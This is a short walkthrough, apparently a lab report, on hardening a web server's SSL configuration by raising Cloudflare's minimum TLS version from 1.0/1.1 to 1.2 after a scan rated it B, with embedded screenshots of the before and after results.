

As shown above, we can see that it is in the B rating and the cause of this is that the web server is supporting TLS version 1.0 and TLS version 1.1. As such this could make a security flaw onto the web server. So to mitigate this, we need to go to the cloudflare settings and change to the version at least version 1.2. This can be seen below.





From the above, we go to cloudflare > Edge Certificate > Minimum TLS Version and change it to TLS 1.2. Then after that we can run the scan again to see the result.



Now it has changed to the supported version and disable the older version of TLS. As such, we have improved the security configuration of the Web Server SSL configuration.